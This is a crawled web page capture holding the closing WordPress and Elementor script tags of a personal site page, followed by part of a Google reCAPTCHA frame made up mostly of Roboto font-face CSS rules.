<script src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=3.27.4" id="elementor-recaptcha_v3-api-js"></script>
<script src="https://annehodgson.de/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.27.4" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://annehodgson.de/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.27.6" id="elementor-webpack-runtime-js"></script>
<script src="https://annehodgson.de/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.27.6" id="elementor-frontend-modules-js"></script>
<script src="https://annehodgson.de/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://annehodgson.de/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/annehodgson.de\/wp-admin\/admin-ajax.php","nonce":"e039576eb7","urls":{"assets":"https:\/\/annehodgson.de\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/annehodgson.de\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/annehodgson.de\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://annehodgson.de/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.27.4" id="elementor-pro-frontend-js"></script>
<script src="https://annehodgson.de/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https://annehodgson.de/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.27.6","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_onboarding":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"landing-pages":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/annehodgson.de\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/annehodgson.de\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/annehodgson.de\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"cf692e392b"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal"},"post":{"id":7432,"title":"Which%20skill%20would%20you%20like%20to%20develop%3F%20%7C%20Anne%20Hodgson","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://annehodgson.de/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.27.6" id="elementor-frontend-js"></script>
<script src="https://annehodgson.de/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.27.4" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://annehodgson.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://annehodgson.de/wp-includes/js/wp-emoji-loader.min.js
</script>
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 5339ed2c3a09bbfe0dee25c44057e207 --><!-- end Simple Custom CSS and JS -->

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfA_DghAAAAAIPb7IaoSQAYWQPKrqUxCUEYKYzh&co=aHR0cHM6Ly9hbm5laG9kZ3Nvbi5kZTo0NDM.&hl=en&type=v3&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&badge=bottomright&sa=Form&anchor-ms=20000&execute-ms=30000&cb=vl8hfqxzp9qp
body_size: 48618
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, 